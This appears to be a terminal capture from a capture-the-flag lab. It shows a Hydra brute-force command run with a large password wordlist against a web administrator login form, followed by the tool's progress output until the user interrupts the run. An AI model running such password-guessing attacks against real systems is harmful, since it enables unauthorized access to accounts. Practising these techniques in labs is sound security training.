 ➜ skynet hydra -l milesdyson -P /usr/share/wordlists/rockyou.txt  http-post-form://10.49.175.116/45kra24zxs28v3yd/administrator/:'user=^USER^&password=^PAS
S^&task=login:F=use a valid'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-05 21:38:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.49.175.116:80/45kra24zxs28v3yd/administrator/:user=^USER^&password=^PASS^&task=login:F=use a valid
[STATUS] 1441.00 tries/min, 1441 tries in 00:01h, 14342958 to do in 165:54h, 16 active
[STATUS] 1456.33 tries/min, 4369 tries in 00:03h, 14340030 to do in 164:07h, 16 active
[STATUS] 1428.14 tries/min, 9997 tries in 00:07h, 14334402 to do in 167:18h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
➜ skynet